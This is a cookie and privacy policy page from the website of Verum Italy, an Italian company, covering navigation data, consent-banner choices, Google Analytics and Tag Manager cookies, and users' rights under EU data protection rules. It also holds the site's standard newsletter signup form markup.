<p ><strong>CATEGORIES OF PERSONAL DATA AND PURPOSES OF THE PROCESSING</strong></p>
<p>Data communicated by users</p>
<p>Sending messages, on the basis of the user&rsquo;s free, voluntary, explicit choice, to the Controller&rsquo;s contact addresses, or sending private messages to the Controller&rsquo;s social media pages and profiles (where this option is available), and filling in and sending the forms made available on the Controller&rsquo;s websites entail the acquisition of the sender&rsquo;s contact information &ndash; which is necessary to provide a reply &ndash; as well as of any and all the personal data communicated in that manner.<br /> Specific information notices will be displayed on the pages of the Controller&rsquo;s websites that are used for providing certain services.</p>
<p><em>Navigation Data</em></p>
<p>The computer systems and software procedures used to operate this website acquire certain personal data during their normal operation, the transmission of which is inherent in the use of Internet communication protocols.</p>
<p>This category of data includes, by way of example but not exhaustively, IP addresses or domain names of computers and terminals used by users, the URI/URL addresses (Uniform Resource Identifier/Locator) of the requested resources, the time of the request, the method used in submitting the request to the server, the size of the file obtained in response, the numerical code indicating the status of the response given by the server (successful, error, etc.), and other parameters relating to the operating system and the user&#8217;s IT environment.</p>
<p>These data, necessary for the use of web services, are also processed for the purpose of:</p>
<p>&#8211;&nbsp;obtaining statistical information on the use of services (most visited pages, number of visitors per time or day, geographical areas of origin, etc.);</p>
<p>&#8211;&nbsp;checking the proper functioning of the services offered.</p>
<p>Navigation data does not persist for more than the time strictly necessary and is deleted immediately after its aggregation (except when necessary for the detection of crimes by the judicial authorities).</p>
<p><em>Data Provided by the User</em></p>
<p>The optional, explicit, and voluntary sending of messages to the contact addresses of the Data Controller, as well as the completion and submission of forms on the website, entail the acquisition of the sender&#8217;s contact data, necessary to respond, as well as all personal data included in the communications.</p>
<p>Specific information notices will be published on the Data Controller&#8217;s websites pages dedicated to the provision of specific services.</p>
<p><em>Cookies and other tracking devices</em></p>
<p>This website uses cookies to ensure the correct use of the site&#8217;s contents.</p>
<p>The site uses technical and session cookies (non-persistent) strictly limited to what is necessary for safe and efficient navigation of the site. The storage of session cookies on terminals or browsers is under the user&#8217;s control. On the servers, at the end of HTTP sessions, information relating to cookies remains recorded in the service logs, with retention times strictly necessary for proper functioning.</p>
<p><em>Banner operation</em></p>
<p>The privacy management banner activated on this site does not allow any profiling cookies to be activated until the user has given their consent. If the user clicks the &#8220;I agree&#8221; button, all profiling cookies will be activated. If the user decides to click the &#8220;Personalize&#8221; button, they can customize their choices and decide which profiling cookies to activate. If the user clicks on the &#8220;Reject&#8221; button or the &#8220;X&#8221; in the top right of the banner, no profiling cookies will be activated.</p>
<p>The user&#8217;s choices will be stored for six months through a technical cookie that will be installed on the device used by the user to access the site. It is essential to explain that if the user changes their device, for example, from a computer to a mobile phone, the choices cannot be transferred to the new device for technical reasons, and they will need to be selected again on the new device.</p>
<p>The user&#8217;s choices can be changed at any time by accessing the control panel from the privacy control icon. The new configuration will last for six months.</p>
<p>The site uses cookies for third-party profiling as specified below.</p>
<p>Which cookies are installed on this site?</p>
<p><p><b>Google Tag Manager</b><br><p>Google Tag Manager &egrave; un servizio di gestione dei tag fornito da Google Ireland Limited.I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p></p><p><b>Google Analytics</b><br><p>Google Analytics &egrave; un servizio di analisi web fornito da Google Ireland Limited (&ldquo;Google&rdquo;). Google utilizza i dati personali raccolti per tracciare ed esaminare l&rsquo;uso di questo sito web, compilare report sulle sue attivit&agrave; e condividerli con gli altri servizi sviluppati da Google. Google pu&ograve; utilizzare i tuoi dati personali per contestualizzare e personalizzare gli annunci del proprio network pubblicitario. Questa integrazione di Google Analytics rende anonimo il tuo indirizzo IP.&nbsp;I dati inviati vengono collezionati per gli scopi di personalizzazione dell'esperienza e il tracciamento statistico. Trovi maggiori informazioni alla pagina <a href="https://business.safety.google/privacy">"Ulteriori informazioni sulla modalit&agrave; di trattamento delle informazioni personali da parte di Google"</a>.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p></p></p>
<p >How many types of cookies are there?</p>
<p>There are two fundamental macro-categories, with different characteristics:<br /> technical cookies and profiling cookies.<br /> Technical cookies are generally necessary for the website to function properly and to allow navigation;<br /> without them the browser may not be able to view the pages correctly or to use some services. For example, a technical cookie is essential to keep the user connected throughout the visit to a website, or to memorize the settings of the language, display, and so on.<br /> Technical cookies can be further divided into navigation cookies, which guarantee normal navigation and use of the website (allowing, for example, to make a purchase or authenticate to access restricted areas); analytics cookies, similar to technical cookies only when used to collect information, in aggregate form, regarding the number of users and their site-visiting behavior; functionality cookies, which allow the user to browse according to a series of selected criteria (for example, the language, the products selected for purchase) in order to improve the service provided.<br /> Profiling cookies are designed to create profiles relating to the user and are usually used in order to send advertising messages in line with the preferences expressed by the user while surfing the net.</p>
<p>Cookies can also be classified as:<br /> session cookies, which are deleted immediately when the browser is closed (for example, Internet Explorer, Safari, Google Chrome, etc.) persistent cookies, which &#8211; unlike session cookies &#8211; remain within the browser for a certain period of time. They are used, for example, to recognize the device that connects to the site, facilitating user authentication operations<br /> first-party cookies, i.e. cookies generated and managed directly by the manager of the website on which the user is browsing<br /> third-party cookies, which are generated and managed by parties other than the manager of the website on which the user is browsing (as a rule, by virtue of a contract between the website owner and the third party)</p>
<p >Information related to the management of personal data through social media platforms used by the Data Controller.</p>
<p>Regarding the processing of personal data carried out by the operators of the social media platforms used by the Data Controller, reference is made to the provisions found in their respective privacy policies. The Data Controller manages the personal data provided by users through dedicated pages on social media platforms, in order to manage interactions with users/customers (such as comments, public posts, etc.), always in accordance with current legislation.</p>
<p ><strong>LEGAL BASIS FOR THE PROCESSING</strong></p>
<p>The personal data mentioned on this page are processed by the Data Controller in the execution of the services provided by the site and subsequently, if provided for by the site itself, by contractual or legal obligations and defense in court.</p>
<p>In cases where there are specific sections for newsletter subscriptions or marketing services, they will be managed by specific notices and the legal basis will be consent.</p>
<p ><strong>OPTIONALITY OF DATA SUPPLY</strong></p>
<p>As provided by the decree of June 10, 2021, &#8220;Guidelines on cookies and other tracking tools,&#8221; the website user is free to authorize or not authorize profiling cookies according to their free choice and will. In some cases, such as the Google reCaptcha cookie, blocking such profiling cookies prevents the submission of requests through data acquisition forms equipped with this tool.</p>
<p>If a problem arises with a non-functioning form due to cookie blocking, it can be resolved by reactivating cookies from the privacy settings. Alternatively, if one prefers to maintain the cookie block, the request can be sent via email.</p>
<p>In addition to information related to navigation data, users can freely decide whether to provide their personal data through request forms available on the sites or as indicated during contacts with the organization to request newsletters, informational material, or other communications.</p>
<p>Without such data, it will be impossible to fulfill the request.</p>
<p ><strong>LEGITIMATE INTEREST</strong></p>
<p>The Controller does not make use of legitimate interest for the processing of personal data except for the protection of their own rights, namely, to establish, exercise, or defend a right before the courts.</p>
<p ><strong>PROCESSING METHODS</strong></p>
<p>Personal data is processed with automated tools for the time strictly necessary to achieve the purposes for which they were collected.</p>
<p>Specific security measures are observed to prevent data loss, illicit or incorrect use and unauthorized access.</p>
<p ><strong>DATA RECIPIENTS</strong></p>
<p>The processing of personal data is carried out by authorized personnel or duly appointed data processors. The updated list of data processors or any autonomous data controllers can be requested from the Data Controller or the DPO.</p>
<p ><strong>DATA TRANSFER</strong></p>
<p>The data will be transferred only within the EU. Some applications, such as, but not limited to, Google Analytics, ReCaptcha, and Facebook Pixel, may be transferred to the USA to companies that have obtained certification under the Data Privacy Framework.</p>
<p ><strong>DATA CONSERVATION PERIOD</strong></p>
<p>The retention time of the user&#8217;s choices relating to cookies is six months as required by the measures.</p>
<p>The time for retaining cookies changes depending on the type of belonging. For third-party profiling cookies, the specifics can be consulted directly on their relative sites.</p>
<p ><strong>DATA SUBJECT RIGHTS PURSUANT TO ART. 15 EU 2016/679</strong></p>
<p>Data subjects have the right, in the cases provided for, to obtain from the Controller access to their personal data and the rectification or erasure of such data or the restriction of processing concerning them or to object to the processing (Arts. 15 and following of the Regulation). Opposition for marketing purposes is always possible and free of charge. Requests should be addressed to the Data Controller at the contact details provided at the beginning of this information.</p>
<p ><strong>RIGHT TO COMPLAIN</strong></p>
<p>Data subjects who believe that the processing of personal data referred to them carried out through this site occurs in violation of what is provided by the Regulation have the right to lodge a complaint with the Guarantor, as provided for by Article 77 of the same Regulation, or to take action in the appropriate judicial venues (Article 79 of the Regulation).</p>
<!--googleon: all--></div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<div class="post-tags">
					</div>
			</div>

	</main>

			<div data-elementor-type="container" data-elementor-id="1992" class="elementor elementor-1992 elementor-1974" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
				<div class="elementor-element elementor-element-315673e e-con-full newsletter-block e-flex e-con e-parent" data-id="315673e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
		<div class="elementor-element elementor-element-9892a21 e-flex e-con-boxed e-con e-child" data-id="9892a21" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bc292ef e-con-full e-flex e-con e-child" data-id="bc292ef" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-95f2939 elementor-widget elementor-widget-heading" data-id="95f2939" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe to the newsletter and keep up to date with Verum news</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-51766a9 e-flex e-con-boxed e-con e-child" data-id="51766a9" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8c060ae elementor-widget elementor-widget-ha-gravityforms happy-addon ha-gravityforms" data-id="8c060ae" data-element_type="widget" data-widget_type="ha-gravityforms.default">
				<div class="elementor-widget-container">
					
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_2' style='display:none'><div id='gf_2' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/en/cookie-policy/#gf_2' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_2' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'   placeholder='Email' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_1" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_2_1' type='text' value='' class='large'    placeholder='Name' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_3" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_3'>Surname<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_2_3' type='text' value='' class='large'    placeholder='Surname' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_4" class="gfield gfield--type-select gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_4'>Profession<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_2_4' class='large gfield_select'    aria-required="true" aria-invalid="false" ><option value='' selected='selected' class='gf_placeholder'>Profession</option><option value='Agent/Retailer' >Agent/Retailer</option><option value='Press' >Press</option><option value='Private' >Private</option><option value='Designer' >Designer</option></select></div></li><li id="field_2_9" class="gfield gfield--type-address gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Indirizzo<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label>    
                    <div class='ginput_complex ginput_container has_country ginput_container_address gform-grid-row' id='input_2_9' >
                        <input type='hidden' class='gform_hidden' name='input_9.4' id='input_2_9_4' value=''/><span class='ginput_left address_country ginput_address_country gform-grid-col' id='input_2_9_6_container' >
                                        <select name='input_9.6' id='input_2_9_6'   aria-required='true'    ><option value='' ></option><option value='AF' >Afghanistan</option><option value='AL' >Albania</option><option value='DZ' >Algeria</option><option value='AS' >American Samoa</option><option value='AD' >Andorra</option><option value='AO' >Angola</option><option value='AI' >Anguilla</option><option value='AQ' >Antarctica</option><option value='AG' >Antigua and Barbuda</option><option value='AR' >Argentina</option><option value='AM' >Armenia</option><option value='AW' >Aruba</option><option value='AU' >Australia</option><option value='AT' >Austria</option><option value='AZ' >Azerbaijan</option><option value='BS' >Bahamas</option><option value='BH' >Bahrain</option><option value='BD' >Bangladesh</option><option value='BB' >Barbados</option><option value='BY' >Belarus</option><option value='BE' >Belgium</option><option value='BZ' >Belize</option><option value='BJ' >Benin</option><option value='BM' >Bermuda</option><option value='BT' >Bhutan</option><option value='BO' >Bolivia</option><option value='BQ' >Bonaire, Sint Eustatius and Saba</option><option value='BA' >Bosnia and Herzegovina</option><option value='BW' >Botswana</option><option value='BV' >Bouvet Island</option><option value='BR' >Brazil</option><option value='IO' >British Indian Ocean Territory</option><option value='BN' >Brunei Darussalam</option><option value='BG' >Bulgaria</option><option value='BF' >Burkina Faso</option><option value='BI' >Burundi</option><option value='CV' >Cabo Verde</option><option value='KH' >Cambodia</option><option value='CM' >Cameroon</option><option value='CA' >Canada</option><option value='KY' >Cayman Islands</option><option value='CF' >Central African Republic</option><option value='TD' >Chad</option><option value='CL' >Chile</option><option value='CN' >China</option><option value='CX' >Christmas Island</option><option value='CC' >Cocos Islands</option><option value='CO' >Colombia</option><option value='KM' >Comoros</option><option value='CG' >Congo</option><option value='CD' >Congo, Democratic Republic of the</option><option value='CK' >Cook Islands</option><option value='CR' >Costa Rica</option><option value='HR' >Croatia</option><option value='CU' >Cuba</option><option value='CW' >Curaçao</option><option value='CY' >Cyprus</option><option value='CZ' >Czechia</option><option value='CI' >Côte d&#039;Ivoire</option><option value='DK' >Denmark</option><option value='DJ' >Djibouti</option><option value='DM' >Dominica</option><option value='DO' >Dominican Republic</option><option value='EC' >Ecuador</option><option value='EG' >Egypt</option><option value='SV' >El Salvador</option><option value='GQ' >Equatorial Guinea</option><option value='ER' >Eritrea</option><option value='EE' >Estonia</option><option value='SZ' >Eswatini</option><option value='ET' >Ethiopia</option><option value='FK' >Falkland Islands</option><option value='FO' >Faroe Islands</option><option value='FJ' >Fiji</option><option value='FI' >Finland</option><option value='FR' >France</option><option value='GF' >French Guiana</option><option value='PF' >French Polynesia</option><option value='TF' >French Southern Territories</option><option value='GA' >Gabon</option><option value='GM' >Gambia</option><option value='GE' >Georgia</option><option value='DE' >Germany</option><option value='GH' >Ghana</option><option value='GI' >Gibraltar</option><option value='GR' >Greece</option><option value='GL' >Greenland</option><option value='GD' >Grenada</option><option value='GP' >Guadeloupe</option><option value='GU' >Guam</option><option value='GT' >Guatemala</option><option value='GG' >Guernsey</option><option value='GN' >Guinea</option><option value='GW' >Guinea-Bissau</option><option value='GY' >Guyana</option><option value='HT' >Haiti</option><option value='HM' >Heard Island and McDonald Islands</option><option value='VA' >Holy See</option><option value='HN' >Honduras</option><option value='HK' >Hong Kong</option><option value='HU' >Hungary</option><option value='IS' >Iceland</option><option value='IN' >India</option><option value='ID' >Indonesia</option><option value='IR' >Iran</option><option value='IQ' >Iraq</option><option value='IE' >Ireland</option><option value='IM' >Isle of Man</option><option value='IL' >Israel</option><option value='IT' >Italy</option><option value='JM' >Jamaica</option><option value='JP' >Japan</option><option value='JE' >Jersey</option><option value='JO' >Jordan</option><option value='KZ' >Kazakhstan</option><option value='KE' >Kenya</option><option value='KI' >Kiribati</option><option value='KP' >Korea, Democratic People&#039;s Republic of</option><option value='KR' >Korea, Republic of</option><option value='KW' >Kuwait</option><option value='KG' >Kyrgyzstan</option><option value='LA' >Lao People&#039;s Democratic Republic</option><option value='LV' >Latvia</option><option value='LB' >Lebanon</option><option value='LS' >Lesotho</option><option value='LR' >Liberia</option><option value='LY' >Libya</option><option value='LI' >Liechtenstein</option><option value='LT' >Lithuania</option><option value='LU' >Luxembourg</option><option value='MO' >Macao</option><option value='MG' >Madagascar</option><option value='MW' >Malawi</option><option value='MY' >Malaysia</option><option value='MV' >Maldives</option><option value='ML' >Mali</option><option value='MT' >Malta</option><option value='MH' >Marshall Islands</option><option value='MQ' >Martinique</option><option value='MR' >Mauritania</option><option value='MU' >Mauritius</option><option value='YT' >Mayotte</option><option value='MX' >Mexico</option><option value='FM' >Micronesia</option><option value='MD' >Moldova</option><option value='MC' >Monaco</option><option value='MN' >Mongolia</option><option value='ME' >Montenegro</option><option value='MS' >Montserrat</option><option value='MA' >Morocco</option><option value='MZ' >Mozambique</option><option value='MM' >Myanmar</option><option value='NA' >Namibia</option><option value='NR' >Nauru</option><option value='NP' >Nepal</option><option value='NL' >Netherlands</option><option value='NC' >New Caledonia</option><option value='NZ' >New Zealand</option><option value='NI' >Nicaragua</option><option value='NE' >Niger</option><option value='NG' >Nigeria</option><option value='NU' >Niue</option><option value='NF' >Norfolk Island</option><option value='MK' >North Macedonia</option><option value='MP' >Northern Mariana Islands</option><option value='NO' >Norway</option><option value='OM' >Oman</option><option value='PK' >Pakistan</option><option value='PW' >Palau</option><option value='PS' >Palestine, State of</option><option value='PA' >Panama</option><option value='PG' >Papua New Guinea</option><option value='PY' >Paraguay</option><option value='PE' >Peru</option><option value='PH' >Philippines</option><option value='PN' >Pitcairn</option><option value='PL' >Poland</option><option value='PT' >Portugal</option><option value='PR' >Puerto Rico</option><option value='QA' >Qatar</option><option value='RO' >Romania</option><option value='RU' >Russian Federation</option><option value='RW' >Rwanda</option><option value='RE' >Réunion</option><option value='BL' >Saint Barthélemy</option><option value='SH' >Saint Helena, Ascension and Tristan da Cunha</option><option value='KN' >Saint Kitts and Nevis</option><option value='LC' >Saint Lucia</option><option value='MF' >Saint Martin</option><option value='PM' >Saint Pierre and Miquelon</option><option value='VC' >Saint Vincent and the Grenadines</option><option value='WS' >Samoa</option><option value='SM' >San Marino</option><option value='ST' >Sao Tome and Principe</option><option value='SA' >Saudi Arabia</option><option value='SN' >Senegal</option><option value='RS' >Serbia</option><option value='SC' >Seychelles</option><option value='SL' >Sierra Leone</option><option value='SG' >Singapore</option><option value='SX' >Sint Maarten</option><option value='SK' >Slovakia</option><option value='SI' >Slovenia</option><option value='SB' >Solomon Islands</option><option value='SO' >Somalia</option><option value='ZA' >South Africa</option><option value='GS' >South Georgia and the South Sandwich Islands</option><option value='SS' >South Sudan</option><option value='ES' >Spain</option><option value='LK' >Sri Lanka</option><option value='SD' >Sudan</option><option value='SR' >Suriname</option><option value='SJ' >Svalbard and Jan Mayen</option><option value='SE' >Sweden</option><option value='CH' >Switzerland</option><option value='SY' >Syria Arab Republic</option><option value='TW' >Taiwan</option><option value='TJ' >Tajikistan</option><option value='TZ' >Tanzania, the United Republic of</option><option value='TH' >Thailand</option><option value='TL' >Timor-Leste</option><option value='TG' >Togo</option><option value='TK' >Tokelau</option><option value='TO' >Tonga</option><option value='TT' >Trinidad and Tobago</option><option value='TN' >Tunisia</option><option value='TM' >Turkmenistan</option><option value='TC' >Turks and Caicos Islands</option><option value='TV' >Tuvalu</option><option value='TR' >Türkiye</option><option value='UM' >US Minor Outlying Islands</option><option value='UG' >Uganda</option><option value='UA' >Ukraine</option><option value='AE' >United Arab Emirates</option><option value='GB' >United Kingdom</option><option value='US' >United States</option><option value='UY' >Uruguay</option><option value='UZ' >Uzbekistan</option><option value='VU' >Vanuatu</option><option value='VE' >Venezuela</option><option value='VN' >Viet Nam</option><option value='VG' >Virgin Islands, British</option><option value='VI' >Virgin Islands, U.S.</option><option value='WF' >Wallis and Futuna</option><option value='EH' >Western Sahara</option><option value='YE' >Yemen</option><option value='ZM' >Zambia</option><option value='ZW' >Zimbabwe</option><option value='AX' >Åland Islands</option></select>
                                        <label for='input_2_9_6' id='input_2_9_6_label' class='gform-field-label gform-field-label--type-sub'>Country</label>
                                    </span>
                    <div class='gf_clear gf_clear_complex'></div>
                </div></li><li id="field_2_6" class="gfield gfield--type-text gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_6'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_6' id='input_2_6' type='text' value='' class='large'    placeholder='Phone' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_8" class="gfield gfield--type-consent gfield--type-choice gfield--input-type-consent gfield--width-full gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label gfield_label_before_complex' >Privacy consent<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_consent'><input name='input_8.1' id='input_2_8_1' type='checkbox' value='1'   aria-required="true" aria-invalid="false"   /> <label class="gform-field-label gform-field-label--type-inline gfield_consent_label" for='input_2_8_1' >I authorize the processing of my personal identification data in the manner and for the purposes specified in the <a target="_blank" href="https://dev.verumitaly.com/en/privacy-policy/">privacy policy</a> and for marketing and commercial purposes, for market research and for sending advertising material.<span class="gfield_required gfield_required_asterisk">*</span></label><input type='hidden' name='input_8.2' value='I authorize the processing of my personal identification data in the manner and for the purposes specified in the &lt;a target=&quot;_blank&quot; href=&quot;https://dev.verumitaly.com/en/privacy-policy/&quot;&gt;privacy policy&lt;/a&gt; and for marketing and commercial purposes, for market research and for sending advertising material.' class='gform_hidden' /><input type='hidden' name='input_8.3' value='2' class='gform_hidden' /></div></li><li id="field_2_10" class="gfield gfield--type-honeypot gform_validation_container field_sublabel_below gfield--has-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_10'>Comments</label><div class='ginput_container'><input name='input_10' id='input_2_10' type='text' value='' autocomplete='new-password'/></div><div class='gfield_description' id='gfield_description_2_10'>This field is for validation purposes and should be left unchanged.</div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;hash=9c837031a1deb019f76958de3ccb4dbc' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='[base64]' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){form_content.find('form').css('opacity', 0);jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://www.verumitaly.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
<footer class="wk-footer">
    <div class="wk-footer-container">
        <div class="wk-footer-block wk-footer-block-logo">
            <img id="verum-italy-logo" src="https://www.verumitaly.com/wp-content/themes/wk-hello-theme__child_dev/img/verumitaly_logo.png" alt="verum_logo">
        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-left container-indirizzo">
            <h5>Address</h5>
            <p>STRADA STATALE BRIANTEA, 40<br />
23892 BULCIAGO (LC)<br />
<a href="tel:+390313559009">+39 031 355 9009</a><br />
<a href="mailto:INFO@VERUMITALY.IT">INFO@VERUMITALY.IT</a></p>
        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-center container-prodotti">
            <h5>Products</h5>
            <div class="wk-menu-prodotti-container"><ul id="wk_menu_prodotti" class="menu"><li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://www.verumitaly.com/en/nuda/">Nuda</a></li>
<li id="menu-item-7277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7277"><a href="https://www.verumitaly.com/en/stoppino/">Stoppino</a></li>
<li id="menu-item-7278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7278"><a href="https://www.verumitaly.com/en/handle-snapp/">Snapp</a></li>
</ul></div>        </div>
        <div class="wk-footer-block wk-footer-block-text wk-footer-block-text-right container-utilita">
            <h5>Utility</h5>
            <div class="wk-menu-utilita-container"><ul id="wk_menu_utilita" class="menu"><li id="menu-item-1971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a href="https://www.verumitaly.com/en/faq/">FAQ</a></li>
